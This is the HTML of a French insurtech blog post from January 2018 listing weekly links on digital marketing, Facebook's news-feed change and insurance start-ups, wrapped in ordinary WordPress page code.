name=msapplication-TileImage content=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-270x270.png> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-107209405-1','auto');ga('send','pageview');</script> <style id=wp-custom-css>.so-widget-sow-button-wire-16df535b76a4 .ow-button-base
a{padding:14px
20px}.main-header-menu
a{color:#3a3a3a}form.wpcf7-form{color:#6d6d6d}.main-navigation{text-transform:uppercase}.comment-reply-title{reply-title:'Laisser un commentaire'}.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single{padding:0}h3, .entry-content
h3{font-style:bold;text-decoration:underline}.centreVerticalement{display:flex;align-items:center}.pave{display:flex;vertical-align:middle}</style></head><body
itemtype=https://schema.org/Blog itemscope=itemscope class="post-template-default single single-post postid-1704 single-format-standard wp-custom-logo cookies-not-set ast-desktop ast-separate-container ast-right-sidebar astra-1.8.2 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-inherit-site-logo-sticky ast-normal-title-enabled astra-addon-1.8.1"><div
id=page class="hfeed site">
<a
class="skip-link screen-reader-text" href=#content>Aller au contenu</a><header
itemtype=https://schema.org/WPHeader itemscope=itemscope id=masthead class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-mobile-stack ast-below-header-mobile-stack" role=banner><div
class=main-header-bar-wrap><div
class=main-header-bar><div
class=ast-container><div
class="ast-flex main-header-container"><div
class=site-branding><div
class=ast-site-identity itemscope=itemscope itemtype=https://schema.org/Organization>
<span
class=site-logo-img><a
href=http://icodigit.fr/ class=custom-logo-link rel=home itemprop=url><img
width=200 height=61 src=http://icodigit.fr/wp-content/uploads/2017/09/cropped-LogoTransparent200x50.png class=custom-logo alt="Logo iCodigit" itemprop=logo></a></span><div
class=ast-site-title-wrap>
<span
class=site-title itemprop=name>
<a
href=http://icodigit.fr/ rel=home itemprop=url >
iCodigit
</a>
</span></div></div></div><div
class=ast-mobile-menu-buttons><div
class=ast-button-wrap>
<button
type=button class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls=primary-menu aria-expanded=false>
<span
class=screen-reader-text>Menu principal</span>
<span
class=menu-toggle-icon></span>
</button></div></div><div
class=ast-main-header-bar-alignment><div
class=main-header-bar-navigation><nav
itemtype=https://schema.org/SiteNavigationElement itemscope=itemscope id=site-navigation class="ast-flex-grow-1 navigation-accessibility" role=navigation aria-label="Site Navigation"><div
class=main-navigation><ul
id=primary-menu class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li
id=menu-item-527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a
href=http://icodigit.fr/blog/>Blog</a></li><li
id=menu-item-541 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a
href=http://icodigit.fr/recherche-insurtech/>Insurtech</a></li><li
id=menu-item-1520 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1520"><a
href=http://icodigit.fr/notre-approche/>Ce que nous faisons</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-1521 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a
href=http://icodigit.fr/notre-approche/>Notre approche</a></li><li
id=menu-item-1522 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a
href=http://icodigit.fr/start-up-studio/>Start Up Studio</a></li><li
id=menu-item-1523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a
href=http://icodigit.fr/refonte-de-processus/>Refonte de processus</a></li></ul></li><li
id=menu-item-577 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a
href=http://icodigit.fr/newsletter/>Partage</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-513 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a
href=http://icodigit.fr/lectures/>Lectures</a></li><li
id=menu-item-523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a
href=http://icodigit.fr/veille/>Veille</a></li><li
id=menu-item-1379 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a
href=http://icodigit.fr/newsletter/>Newsletter</a></li></ul></li><li
id=menu-item-461 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a
href=http://icodigit.fr/pourquoi/>A propos</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-652 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a
href=http://icodigit.fr/pourquoi/>Les pourquois ?</a></li><li
id=menu-item-653 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a
href=http://icodigit.fr/quel-contenu/>Quel contenu ?</a></li><li
id=menu-item-654 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a
href=http://icodigit.fr/auteurs/>Auteurs</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></header><div
id=content class=site-content><div
class=ast-container><div
id=primary class="content-area primary"><main
id=main class=site-main role=main><article
itemtype=https://schema.org/CreativeWork itemscope=itemscope id=post-1704 class="post-1704 post type-post status-publish format-standard has-post-thumbnail hentry category-veille ast-article-single"><div
class="ast-post-format- single-layout-1"><header
class="entry-header "><div
class="post-thumb-img-content post-thumb"><img
width=640 height=652 src=http://icodigit.fr/wp-content/uploads/2018/01/LogoVeille.png class="attachment-large size-large wp-post-image" alt="Logo Veille" itemprop=image srcset="http://icodigit.fr/wp-content/uploads/2018/01/LogoVeille.png 640w, http://icodigit.fr/wp-content/uploads/2018/01/LogoVeille-294x300.png 294w" sizes="(max-width: 640px) 100vw, 640px"></div><div
class=ast-single-post-order><h1 class="entry-title" itemprop="headline">L’actu Insurtech et Digital de la semaine du 08 janvier 2018</h1><div
class=entry-meta>		<span
class=comments-link>
<a
href=http://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/#respond>Laisser un commentaire</a>
<span
itemprop=interactionStatistic itemscope itemtype=https://schema.org/InteractionCounter><meta
itemprop=interactionType content=https://schema.org/CommentAction><meta
itemprop=userInteractionCount content=0>
</span>
</span>/ <span
class=cat-links><a
href=http://icodigit.fr/category/veille/ rel="category tag">Veille</a></span> / Par
<span
class="posted-by vcard author" itemtype=https://schema.org/Person itemscope=itemscope itemprop=author>
<a
class="url fn n" title="Voir toutes les publications de Arnaud Fournier"
href=http://icodigit.fr/author/arnaudfournier/ rel=author itemprop=url>
<span
class=author-name itemprop=name>Arnaud Fournier</span>
</a>
</span></div></div></header><div
class="entry-content clear" itemprop=text><p>Marketing Digital &gt; Publicité : Repenser le marketing et la publicité pour être moins intrusif : <a
href=https://www.frenchweb.fr/lenorme-gachis-du-marketing-a-lancienne-continue-ses-ravages-dans-le-digital/309913 target=_blank rel=noopener>Article FrenchWeb ici</a> et <a
href=https://www.frenchweb.fr/troquer-le-marketing-agressif-pour-lhospitalite/307409 target=_blank rel=noopener>ici</a></p><p>Marketing Digital &gt; Réseaux sociaux : l&rsquo;info de la semaine <a
href=https://www.frenchweb.fr/facebook-ecarte-les-marques-du-newsfeed-pour-privilegier-les-amis-et-la-famille/313385 target=_blank rel=noopener>Facebook change de stratégie sur son fil d&rsquo;actus</a></p><p>Marketing Digital &gt; Tendances : <a
href=https://blog.digimind.com/fr/insight-driven-marketing-fr/tendances-2018-social-media-marketing-digital-experts/ target=_blank rel=noopener>un excellent article de tendances 2018</a></p><p>Insurtech &gt; Accélérateurs : <a
href=https://venturebeat.com/2018/01/14/startup-founders-are-older-more-diverse-and-dont-live-in-san-francisco/ target=_blank rel=noopener>Un nouvel accélérateur dans le monde de l&rsquo;assurance</a></p><p>Insurtech &gt; <a
href=http://fintechnews.ch/insurtech/10-insurtech-game-changers/13482/ target=_blank rel=noopener>10 insurtechs à connaître </a></p><p>Innovation &gt; Izibizi : <a
href=https://assurdeal.media/jean-christophe-vauquieres-izibizi-innovation-management-ab11c7d30c8c target=_blank rel=noopener>Découvrir un talent</a></p><div
class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width=1100 data-float-color=#ffffff data-float=bottom data-float-mobile=bottom data-transition=slide ><div
class="nc_tweetContainer swp_share_button swp_twitter" data-network=twitter><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://twitter.com/intent/tweet?text=L%E2%80%99actu+Insurtech+et+Digital+de+la+semaine+du+08+janvier+2018&url=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F" data-link="https://twitter.com/intent/tweet?text=L%E2%80%99actu+Insurtech+et+Digital+de+la+semaine+du+08+janvier+2018&url=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_twitter_icon"></i><span
class=swp_share>Tweetez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_facebook" data-network=facebook><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://www.facebook.com/share.php?u=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_facebook_icon"></i><span
class=swp_share>Partagez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_google_plus" data-network=google_plus><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://plus.google.com/share?url=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F" data-link="https://plus.google.com/share?url=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_google_plus_icon"></i><span
class=swp_share>+1</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_linkedin" data-network=linkedin><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://www.linkedin.com/cws/share?url=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F" data-link="https://www.linkedin.com/cws/share?url=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_linkedin_icon"></i><span
class=swp_share>Partagez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span
class="swp_count ">0 <span
class=swp_label>Partages</span></span></div></div><div
class=swp-content-locator></div></div></div></article><nav
class="navigation post-navigation" role=navigation><h2 class="screen-reader-text">Navigation de l’article</h2><div
class=nav-links><div
class=nav-previous><a
href=http://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/ rel=prev><span
class=ast-left-arrow>&larr;</span> Article précédent</a></div></div></nav><div
id=comments class=comments-area><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a
rel=nofollow id=cancel-comment-reply-link href=/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/#respond style=display:none;>Annuler la réponse</a></small></h3><form
action=http://icodigit.fr/wp-comments-post.php method=post id=ast-commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Votre adresse de messagerie ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span
class=required>*</span></p><div
class="ast-row comment-textarea"><fieldset
class=comment-form-comment><div
class="comment-form-textarea ast-col-lg-12"><label
for=comment class=screen-reader-text>Écrivez ici…</label><textarea id=comment name=comment placeholder="Écrivez ici…" cols=45 rows=8 aria-required=true></textarea></div></fieldset></div><div
class="ast-comment-formwrap ast-row"><p
class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=author class=screen-reader-text>Nom*</label><input
id=author name=author type=text value placeholder=Nom* size=30 aria-required=true></p><p
class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=email class=screen-reader-text>E-mail*</label><input
id=email name=email type=text value placeholder=E-mail* size=30 aria-required=true></p><p
class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=url><label
for=url class=screen-reader-text>Site Internet</label><input
id=url name=url type=text value placeholder="Site Internet" size=30></label></p></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes><label
for=wp-comment-cookies-consent>Enregistrer mon nom, mon e-mail et mon site web dans le navigateur pour mon prochain commentaire.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Publier un commentaire &raquo;"> <input
type=hidden name=comment_post_ID value=1704 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=1c91861b51></p><p
style="display: none;"><input
type=hidden id=ak_js name=ak_js value=157></p></form></div><p
class=akismet_comment_form_privacy_notice>Ce site utilise Akismet pour réduire les indésirables. <a
href=https://akismet.com/privacy/ target=_blank rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p></div></main></div><div
itemtype=https://schema.org/WPSideBar itemscope=itemscope id=secondary class="widget-area secondary" role=complementary><div
class=sidebar-main ><aside
id=search-3 class="widget widget_search"><h2 class="widget-title">Rechercher</h2><form
role=search method=get class=search-form action=http://icodigit.fr/>
<label>
<span
class=screen-reader-text>Rechercher :</span>
<input
type=search class=search-field placeholder=Recherche&hellip; value name=s>
</label>
<input
type=submit class=search-submit value=Rechercher></form></aside><aside
id=categories-3 class="widget widget_categories"><h2 class="widget-title">Thèmes</h2><ul><li
class="cat-item cat-item-7"><a
href=http://icodigit.fr/category/assurance/ >Assurance</a> (2)</li><li
class="cat-item cat-item-5"><a
href=http://icodigit.fr/category/lecture/ >Lecture</a> (5)</li><li
class="cat-item cat-item-9"><a
href=http://icodigit.fr/category/organisation/ >Organisation</a> (3)</li><li
class="cat-item cat-item-8"><a
href=http://icodigit.fr/category/technologies/ >Technologies</a> (6)</li><li
class="cat-item cat-item-6"><a
href=http://icodigit.fr/category/veille/ >Veille</a> (16)</li></ul></aside><aside
id=recent-posts-4 class="widget widget_recent_entries"><h2 class="widget-title">Derniers articles</h2><ul><li>
<a
href=http://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/>L’actu Insurtech et Digital de la semaine du 08 janvier 2018</a></li><li>
<a
href=http://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/>Quelles méthodes pour innover et créer des produits ou des services en adéquation avec une attente client ?</a></li><li>
<a
href=http://icodigit.fr/2018/01/11/value-proposition-design-alexander-osterwalder-yves-pigneur-greg-bernarda-alan-smith/>VALUE PROPOSITION DESIGN – ALEXANDER OSTERWALDER &#038; YVES PIGNEUR &#038; GREG BERNARDA &#038; ALAN SMITH</a></li><li>
<a
href=http://icodigit.fr/2018/01/10/le-meilleur-des-articles-bilan-2017-ou-tendances-2018/>Le meilleur des articles « Tendances 2018 »</a></li><li>
<a
href=http://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/>L’actu Insurtech et Digital de la semaine du 01 janvier 2018</a></li></ul></aside><div
id=yuzo_widget-2 class='widget yuzo_widget_wrap'><h4 class='widget-title'><span>Articles Similaires</span></h4><div
class='yuzo_related_post_widget style-2'  data-version=5.12.84 ><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=http://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('http://icodigit.fr/wp-content/uploads/2018/01/LogoVeille-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=http://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/ style=font-size:16px;font-weight:bold;line-height:24px;> L’actu Insurtech et Digital de la semaine du 01 ja... </a></h3></div><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=http://icodigit.fr/2017/12/22/lactu-insurtech-et-digital-de-la-semaine-du-18-decembre-2017/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('http://hungthinhsg.com.vn/wp-content/plugins/yuzo-related-post/assets/images/default.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=http://icodigit.fr/2017/12/22/lactu-insurtech-et-digital-de-la-semaine-du-18-decembre-2017/ style=font-size:16px;font-weight:bold;line-height:24px;> L’actu Insurtech et Digital de la semaine du... </a></h3></div><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=http://icodigit.fr/2017/12/16/lactu-tech-et-digital-de-la-semaine-du-11-decembre-2017/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('http://hungthinhsg.com.vn/wp-content/plugins/yuzo-related-post/assets/images/default.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=http://icodigit.fr/2017/12/16/lactu-tech-et-digital-de-la-semaine-du-11-decembre-2017/ style=font-size:16px;font-weight:bold;line-height:24px;> L’actu Tech et Digital de la semaine du 11 d... </a></h3></div></div><style>.yuzo_related_post_widget
.relatedthumb{background: !important;-webkit-transition:background 0.2 s linear;-moz-transition:background 0.2 s linear;-o-transition:background 0.2 s linear;transition:background 0.2 s linear}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;-webkit-transition:background 0.2 s linear;-moz-transition:background 0.2 s linear;-o-transition:background 0.2 s linear;transition:background 0.2 s linear}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;}.yuzo_related_post_widget .yuzo_text, .yuzo_related_post
.yuzo_views_post{color:!important}.yuzo_related_post_widget .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover
.yuzo_views_post{color:!important}.yuzo_related_post_widget .relatedthumb
a{color:#444}.yuzo_related_post_widget
.relatedthumb{margin:0px
0px  0px  0px!important;padding:5px
5px  5px  5px!important}</style><div
class=yuzo_clearfixed></div></div></div></div></div></div><footer
itemtype=https://schema.org/WPFooter itemscope=itemscope id=colophon class=site-footer role=contentinfo><div
class="ast-small-footer footer-sml-layout-1"><div
class=ast-footer-overlay><div
class=ast-container><div
class=ast-small-footer-wrap ><div
class="ast-small-footer-section ast-small-footer-section-1" >
Copyright &copy; 2026 <span
class=ast-footer-site-title>iCodigit</span> | Propulsé par <a
href=https://wpastra.com/>Astra</a></div></div></div></div></div></footer></div> <script type=text/html id=tmpl-wp-playlist-current-item><#if(data.image){#><img src="{{ data.thumb.src }}"alt/><#}#><div class=wp-playlist-caption><span class="wp-playlist-item-meta wp-playlist-item-title">« {{data.title}} »</span><#if(data.meta.album){#><span class="wp-playlist-item-meta wp-playlist-item-album">{{data.meta.album}}</span><#}#><#if(data.meta.artist){#><span class="wp-playlist-item-meta wp-playlist-item-artist">{{data.meta.artist}}</span><#}#></div></script> <script type=text/html id=tmpl-wp-playlist-item><div class=wp-playlist-item><a class="wp-playlist-caption"href="{{ data.src }}">{{data.index?(data.index+'. '):''}}<#if(data.caption){#>{{data.caption}}<#}else{#><span class=wp-playlist-item-title>« {{{data.title}}} »</span><#if(data.artists&&data.meta.artist){#><span class=wp-playlist-item-artist>&mdash;{{data.meta.artist}}</span><#}#><#}#></a><#if(data.meta.length_formatted){#><div class=wp-playlist-item-length>{{data.meta.length_formatted}}</div><#}#></div></script> <div
id=views-extra-css-ie7 style=display:none; aria-hidden=true>
<!--[if IE 7]><style>.wpv-pagination{*zoom:1}</style><![endif]--></div> <script>jQuery(document).ready(function($){var extra_css=$("#views-extra-css")?$("#views-extra-css").text():null;if(extra_css){$('head').append('<style style=text/css media=screen>'+extra_css+'</style>');$("#views-extra-css").remove();}
$('head').append($("#views-extra-css-ie7").html());$("#views-extra-css-ie7").remove();});</script> <a
id=ast-scroll-top class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices=both>
<span
class=screen-reader-text>Retour haut de page</span>
</a><style>.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px
solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar
img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px
0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname
a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px
20px}.saboxplugin-wrap .saboxplugin-desc
a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc
p{margin:5px
0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0
20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web
a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a
svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg
.st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg
.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px
5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7
.clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px
0;text-align:center;margin:0
auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar
img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0
10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px
0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings
i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px}.saboxplugin-wrap .saboxplugin-gravatar
img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color
.st1{display:none}.saboxplugin-wrap .saboxplugin-gravatar
